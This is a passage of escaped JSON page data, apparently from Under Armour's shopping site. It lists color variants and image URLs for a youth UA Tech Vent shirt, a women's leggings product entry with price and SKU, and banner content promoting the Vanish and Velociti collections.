swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Castlerock / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"515659\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-002_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Distant Gray / White\",\"hex\":\"a2a8ae\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Gray\",\"alt\":\"UA Tech™ Vent Print Blocked, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-011_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Bayou / Black\",\"hex\":\"565543\",\"secondaryHex\":\"786c56\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-390_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"391\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Fade Green / Black / Black\",\"hex\":\"dce6a4\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-391_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Boundless Blue / Black\",\"hex\":\"294f61\",\"secondaryHex\":\"587688\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Blue\",\"alt\":\"UA Tech™ Vent Print Blocked, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-498_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6013245\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MzE2MDIx\",\"sku\":\"6013245-001-MD\",\"upc\":\"198634316021\",\"subHeader\":\"Women's Flare Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"6013245\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Foldover Rib\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":90,\"variantSale\":90},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Foldover Rib, Black\",\"alt\":\"UA Meridian Foldover Rib, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6013245-001_FC\"}]}},\"198634070732\":\"$14:props:productMap:6009542\",\"198634125814\":\"$14:props:productMap:6009495\",\"198634166510\":\"$14:props:productMap:6003993\",\"196884759902\":\"$14:props:productMap:1382519\",\"198634177790\":\"$14:props:productMap:6000341\",\"198634018703\":\"$14:props:productMap:1383603\",\"196883755097\":\"$14:props:productMap:1379153\",\"198634316021\":\"$14:props:productMap:6013245\",\"198634033843\":\"$14:props:productMap:6010870\",\"198634024483\":\"$14:props:productMap:6009965\"},\"pageContent\":{\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"hero\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-vanish\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/vanish-collection/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":10833,\"height\":800,\"name\":\"SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":10875,\"height\":1080,\"name\":\"SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":45,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"BEAT YOUR BEST\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"0\",\"contentId\":\"6ff2c116-f62b-4322-8287-f2f30aa1a285\",\"contentName\":\"SS26_Q1_Vanish_Launch_Hero\",\"slotType\":\"hero\"}]},{\"__typename\":\"Slots\",\"slotType\":\"primary\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":\"Shop Velociti Collection\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-running\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/running/\"},\"ctaText\":\"Shop Running\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_3_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":50,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"FURTHER, FASTER\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Soft and snappy HOVR+™ superfoam brings high-stability, high-cushion support to make quick work of every mile.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"1\",\"contentId\":\"6319165f-b8e9-4a7b-b9db-f04257dc24aa\",\"contentName\":\"SS26_Q1_Velociti_Elite3_COG_Hero_Video_2\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__t